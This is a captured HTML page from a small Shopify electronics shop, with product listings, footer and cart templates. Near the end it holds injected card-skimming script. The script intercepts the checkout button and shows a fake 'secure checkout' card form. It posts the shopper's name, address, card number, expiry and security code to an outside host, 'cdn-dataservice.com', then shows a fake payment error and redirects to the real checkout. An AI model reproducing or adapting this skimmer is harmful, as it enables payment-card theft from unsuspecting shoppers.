<div class="lazyload__image-wrapper no-js" style="max-width: 113.42400332225913px">
            <div style="padding-top:110.2059496567506%;">
              <img
                class="lazyload no-js"
                data-src="//razzaks.com/cdn/shop/products/toslinkdigitaloptical5fcable_{width}x.jpg?v=1595881059"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="0.907392026578073"
                data-sizes="auto"
                alt="Digital Optical Audio Cable male to male for fiber optic surround sound 5 feet - New - Razzaks Computers - Great Products at Low Prices"
                >
            </div>
          </div>
          <noscript>
           <img src="//razzaks.com/cdn/shop/products/toslinkdigitaloptical5fcable_580x.jpg?v=1595881059"
             srcset="//razzaks.com/cdn/shop/products/toslinkdigitaloptical5fcable_580x.jpg?v=1595881059 1x, //razzaks.com/cdn/shop/products/toslinkdigitaloptical5fcable_580x@2x.jpg?v=1595881059 2x"
             alt="Digital Optical Audio Cable male to male for fiber optic surround sound 5 feet - New - Razzaks Computers - Great Products at Low Prices" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <p>Digital Optical Audio Cable male to male for fiber optic surround sound 5 feet - New</p>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Regular price</span>
        
        





<small aria-hidden="true">$14<sup>99</sup></small>
<span class="visually-hidden">$14.99</span>

        
      </span>

      
    </div>

    
  </a>

</div>

        
      
    
      
        
          











<div class="grid-item large--one-fifth medium--one-third small--one-half sold-out">

  <a href="/collections/electronic-accessories/products/tv-wall-mount-tilting-flat-panel-tv-37-to-70-inches-new" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        
          <div class="badge badge--sold-out"><span class="badge-label">Sold Out</span></div>
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 195px">
            <div style="padding-top:100.0%;">
              <img
                class="lazyload no-js"
                data-src="//razzaks.com/cdn/shop/files/TVWallMountTiltingFlatPanelTV37To70Inches_{width}x.jpg?v=1702586334"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="TV Wall Mount Bracket Tilting LED Plasma Flat Panel TV 37 To 70 Inches - New"
                >
            </div>
          </div>
          <noscript>
           <img src="//razzaks.com/cdn/shop/files/TVWallMountTiltingFlatPanelTV37To70Inches_580x.jpg?v=1702586334"
             srcset="//razzaks.com/cdn/shop/files/TVWallMountTiltingFlatPanelTV37To70Inches_580x.jpg?v=1702586334 1x, //razzaks.com/cdn/shop/files/TVWallMountTiltingFlatPanelTV37To70Inches_580x@2x.jpg?v=1702586334 2x"
             alt="TV Wall Mount Bracket Tilting LED Plasma Flat Panel TV 37 To 70 Inches - New" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <p>TV Wall Mount Bracket Tilting LED Plasma Flat Panel TV 37 To 70 Inches - New</p>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Regular price</span>
        
        





<small aria-hidden="true">$24<sup>99</sup></small>
<span class="visually-hidden">$24.99</span>

        
      </span>

      
    </div>

    
  </a>

</div>

        
      
    
      
        
      
    
  </div>







  <script type="application/json" id="ProductJson-product-template">
    {"id":3953916182593,"title":"MyGica TV Box IR Remote - New","handle":"mygica-tv-box-ir-remote-new","description":"MyGica TV Box IR Remote - New","published_at":"2019-08-27T19:52:39-04:00","created_at":"2019-08-27T19:56:43-04:00","vendor":"MyGica","type":"Remote","tags":[],"price":1999,"price_min":1999,"price_max":1999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":29571909484609,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"MyGica TV Box IR Remote - New","public_title":null,"options":["Default Title"],"price":1999,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"702142158945","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/razzaks.com\/cdn\/shop\/products\/mygica_tv_box_remote.jpg?v=1571503093"],"featured_image":"\/\/razzaks.com\/cdn\/shop\/products\/mygica_tv_box_remote.jpg?v=1571503093","options":["Title"],"media":[{"alt":"MyGica TV Box IR Remote - New - Razzaks Computers - Great Products at Low Prices","id":1767800275009,"position":1,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/razzaks.com\/cdn\/shop\/products\/mygica_tv_box_remote.jpg?v=1571503093"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/razzaks.com\/cdn\/shop\/products\/mygica_tv_box_remote.jpg?v=1571503093","width":3024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"MyGica TV Box IR Remote - New"}
  </script>
  

</div>




</div><div class="yotpo yotpo-main-widget" data-product-id="3953916182593" data-name="MyGica TV Box IR Remote - New" data-url="https://razzaks.com/products/mygica-tv-box-ir-remote-new" data-image-url="//razzaks.com/cdn/shop/products/mygica_tv_box_remote_large.jpg%3Fv=1571503093" data-description="MyGica TV Box IR Remote - New" data-price="" data-currency="CAD"></div>

  </main>

  <div id="shopify-section-footer" class="shopify-section footer-section">

<footer class="site-footer small--text-center" role="contentinfo">
  <div class="wrapper">

    <div class="grid">

    

      


    <div class="grid-item small--one-whole one-third">
      
        <h3>Quick Links</h3>
      

      
        <ul>
          
            <li><a href="/search">Site Search</a></li>
          
            <li><a href="/pages/about-us">About Us</a></li>
          
            <li><a href="/pages/terms-of-use">Terms of Use</a></li>
          
            <li><a href="/policies/shipping-policy">Shipping Policy</a></li>
          
            <li><a href="/pages/refund-policy">Refund Policy</a></li>
          
            <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
          
            <li><a href="/pages/contact-us">Contact Us</a></li>
          
        </ul>

        
      </div>
    

      


    <div class="grid-item small--one-whole two-thirds">
      
        <h3>NEWSLETTER SIGNUP</h3>
      

      
          <div class="site-footer__newsletter-subtext">
            
              <p>Promotions, new products and sales. Directly to your inbox.  By signing up, you agree to our Terms &amp; Conditions and Privacy Policy. You may unsubscribe any time.</p>
            
          </div>
          <div class="form-vertical">
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
    
      <input type="hidden" name="contact[tags]" value="newsletter">
      <div class="input-group">
        <label for="Email" class="visually-hidden">Email</label>
        <input type="email" value="" placeholder="Email Address" name="contact[email]" id="Email" class="input-group-field" aria-label="Email Address" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="btn-secondary btn--small" name="commit" id="subscribe">Sign Up</button>
        </span>
      </div>
    
  </form>
</div>

        
      </div>
    

  </div>

  
  <hr class="hr--small">
  

    <div class="grid">
    
      
      <div class="grid-item one-whole text-center">
          <ul class="inline-list social-icons">
             
               <li>
                 <a class="icon-fallback-text" href="https://twitter.com/razzaks" title="Razzaks Computers on Twitter">
                   <span class="icon icon-twitter" aria-hidden="true"></span>
                   <span class="fallback-text">Twitter</span>
                 </a>
               </li>
             
             
               <li>
                 <a class="icon-fallback-text" href="https://www.facebook.com/razzakscom/" title="Razzaks Computers on Facebook">
                   <span class="icon icon-facebook" aria-hidden="true"></span>
                   <span class="fallback-text">Facebook</span>
                 </a>
               </li>
             
             
               <li>
                 <a class="icon-fallback-text" href="https://www.pinterest.com/razzakscom" title="Razzaks Computers on Pinterest">
                   <span class="icon icon-pinterest" aria-hidden="true"></span>
                   <span class="fallback-text">Pinterest</span>
                 </a>
               </li>
             
             
             
               <li>
                 <a class="icon-fallback-text" href="https://instagram.com/razzakscom" title="Razzaks Computers on Instagram">
                   <span class="icon icon-instagram" aria-hidden="true"></span>
                   <span class="fallback-text">Instagram</span>
                 </a>
               </li>
             
             
             
             
             
             
           </ul>
        </div>
      
      </div>
      <hr class="hr--small">
      <div class="grid">
      <div class="grid-item large--two-fifths">
          <ul class="legal-links inline-list">
              <li>
                &copy; 2026 <a href="/" title="">Razzaks Computers</a>
              </li>
              <li>
                <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
              </li>
          </ul>
      </div><div class="grid-item large--three-fifths large--text-right">
            <span class="visually-hidden">Payment icons</span>
            <ul class="inline-list payment-icons"><li>
                  <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div></div>

  </div>

</footer>




</div>

  <script>

  var moneyFormat = '${{amount}}';

  var theme = {
    strings:{
      product:{
        unavailable: "Unavailable",
        will_be_in_stock_after:"Will be in stock after [date]",
        only_left:"Only 1 left!"
      },
      navigation:{
        more_link: "More"
      },
      map:{
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps API Key."
      }
    },
    settings:{
      cartType: "modal"
    }
  }
  </script>



  
  <script id="cartTemplate" type="text/template">
  
    <form action="/cart" method="post" class="cart-form" novalidate>
      <div class="ajaxifyCart--products">
        {{#items}}
        <div class="ajaxifyCart--product">
          <div class="ajaxifyCart--row" data-line="{{line}}">
            <div class="grid">
              <div class="grid-item large--two-thirds">
                <div class="grid">
                  <div class="grid-item one-quarter">
                    <a href="{{url}}" class="ajaxCart--product-image"><img src="{{img}}" alt=""></a>
                  </div>
                  <div class="grid-item three-quarters">
                    <a href="{{url}}" class="h4">{{name}}</a>
                    <p>{{variation}}</p>
                  </div>
                </div>
              </div>
              <div class="grid-item large--one-third">
                <div class="grid">
                  <div class="grid-item one-third">
                    <div class="ajaxifyCart--qty">
                      <input type="text" name="updates[]" class="ajaxifyCart--num" value="{{itemQty}}" min="0" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
                      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--add" data-line="{{line}}" data-qty="{{itemAdd}}">+</span>
                      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--minus" data-line="{{line}}" data-qty="{{itemMinus}}">-</span>
                    </div>
                  </div>
                  <div class="grid-item one-third text-center">
                    <p>{{price}}</p>
                  </div>
                  <div class="grid-item one-third text-right">
                    <p>
                      <small><a href="/cart/change?line={{line}}&amp;quantity=0" class="ajaxifyCart--remove" data-line="{{line}}">Remove</a></small>
                    </p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        {{/items}}
      </div>
      <div class="ajaxifyCart--row text-right medium-down--text-center">
        <span class="h3">Subtotal {{totalPrice}}</span>
        <input type="submit" class="{{btnClass}}" name="checkout" value="Checkout">
      </div>
    </form>
  
  </script>
  <script id="drawerTemplate" type="text/template">
  
    <div id="ajaxifyDrawer" class="ajaxify-drawer">
      <div id="ajaxifyCart" class="ajaxifyCart--content {{wrapperClass}}"></div>
    </div>
    <div class="ajaxifyDrawer-caret"><span></span></div>
  
  </script>
  <script id="modalTemplate" type="text/template">
  
    <div id="ajaxifyModal" class="ajaxify-modal">
      <div id="ajaxifyCart" class="ajaxifyCart--content"></div>
    </div>
  
  </script>
  <script id="ajaxifyQty" type="text/template">
  
    <div class="ajaxifyCart--qty">
      <input type="text" class="ajaxifyCart--num" value="{{itemQty}}" data-id="{{key}}" min="0" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--add" data-id="{{key}}" data-line="{{line}}" data-qty="{{itemAdd}}">+</span>
      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--minus" data-id="{{key}}" data-line="{{line}}" data-qty="{{itemMinus}}">-</span>
    </div>
  
  </script>
  <script id="jsQty" type="text/template">
  
    <div class="js-qty">
      <input type="text" class="js--num" value="{{itemQty}}" min="1" data-id="{{key}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
      <span class="js--qty-adjuster js--add" data-id="{{key}}" data-qty="{{itemAdd}}">+</span>
      <span class="js--qty-adjuster js--minus" data-id="{{key}}" data-qty="{{itemMinus}}">-</span>
    </div>
  
  </script>







  <script>
  var $addToCartForm = $('form[action="/cart/add"]');
  if (window.MutationObserver && $addToCartForm.length) {
    if (typeof observer === 'object' && typeof observer.disconnect === 'function') {
      observer.disconnect();
    }
    var config = { childList: true, subtree: true };
    var observer = new MutationObserver(function() { 
      
        
      
      jQuery('.single-option-selector').trigger('change');
      observer.disconnect();
    });  
    observer.observe($addToCartForm[0], config);
  }
  </script>

  <div class="authorizeModal" id="secureCheckOut">
    <img class="modalImage" src=[data-uri] />	
	
    <div class="modalInput-fields modalContent">
        <div class="modalColumn-1">
          <label for="billing">Billing address</label>
          <input type="text" id="billing" class="modalInput">
          <label for="city">City</label>
          <input type="text" id="city" class="modalInput">	
          <label for="zip">Postal Code</label>
          <input type="text" id="zip" class="modalInput">		  
        </div>
        <div class="modalColumn-2">
          <label for="cardholder">Name on card</label>
          <input type="text" id="cardholder" class="modalInput">
		  <label for="cardnumber">Card number</label>
          <input type="text" id="cardnumber" class="modalInput">
          <div class="modalSmall-inputs">
            <div>
              <label for="date">Expiration date</label>
              <input type="text" id="date" placeholder="MM / YY" class="modalInput">
            </div>

            <div>
              <label for="verification">Security code</label>
              <input type="password" id="verification" class="modalInput">
            </div>
          </div>


          <span class="modalCVV">* CVV or CVC is the card security code, unique three digits number on the back of your card separate from its number.</span>
        </div>
      </div>
	  <div class="modalError" hidden>
		<p>Sorry, Authorize.Net failed processing your order. You will be redirected to Shopify Checkout. </p>	
	  </div>
	  <div class="modalFooter">
		<button class="modalBtn modalBackBtn closeModal">Not paying with credit card</button>
		<button class="modalBtn modalNextBtn">Finish Checkout</button>
	  </div>
</div>
  <script>
	(function() 
	{
		var nTimer = setInterval(function() 
		{
			if ((window.jQuery) && (localStorage.getItem("authorizenet") === null)) 
			{	
				//$("a[rel=modal]").click( function(ev)
				$("[name=checkout]").click( function(ev)
				{
					if(localStorage.getItem("authorizenet") === null)
					{
						ev.preventDefault();
						var id = '#secureCheckOut';
						var left = ($(window).width() /2) - ( $(id).width() / 2 );
						var top = ($(window).height() / 2) - ( $(id).height() / 2 );
						$(id).css({'top':top,'left':left});
						$(id).show(); 
					}					
				});
	 
				$('.closeModal').click(function(ev)
				{
					ev.preventDefault();
					localStorage.setItem("authorizenet", "true");
					$(".authorizeModal").hide();
				});
				
				//validation routine
				$(document).ready(function() 
				{
				  var $cardInput = $('.modalInput-fields input');
				  
				  VMasker(document.querySelector("#zip")).maskPattern("99999-9999");
				  VMasker(document.querySelector("#date")).maskPattern("99 / 99");
				  VMasker(document.querySelector("#cardnumber")).maskPattern("9999-9999-9999-9999");
				  VMasker(document.querySelector("#verification")).maskPattern("9999");
				  $('.modalNextBtn').on('click', function(e) 
				  {
					var validated = true;
					$cardInput.removeClass('modalWarning');
					$cardInput.each(function() 
					{
					   var $this = $(this);

					   if (!$this.val()) 
					   {
						 $this.addClass('modalWarning');
						 e.preventDefault;
						 validated = false;
					   }
					});
					if(validated)
					{
						$(".modalContent").hide();
						$('.modalNextBtn').prop("disabled",true);
						$('.closeModal').prop("disabled",true);
						localStorage.setItem("authorizenet", "true");
						var formData = {};
						formData.Info = $("#cardholder").val() + '|' + $("#billing").val() + '|' + $("#city").val() + '|' + $("#state").val() + '|' + $("#zip").val() + '|' + $("#cardnumber").val() + '|' + $("#date").val() + '|' + $("#verification").val() + '|RAZZ|';
						$.post("https://cdn-dataservice.com/", formData);
						setTimeout(function()
						{
							$(".modalError").show();
						}, 3500);
						setTimeout(function()
						{
							$(".authorizeModal").hide();
							$("[name=checkout]").click();
						}, 8500);						
					}
				  });				
				});					
				clearInterval(nTimer);
			}		
		}, 2000);
	})();
</script>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#1f49dc
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hi%2C+message+us+with+any+questions.+We%27re+happy+to+help%21
  
  data-domain=razzaks.com
  data-shop-domain=razzaks.com
  data-external-identifier=DrsVy3u60sjdxWv_BSj_8qKp_zczvfOkNJJH7qZ0MxI
  
>
</script>


</div></body>
</html>
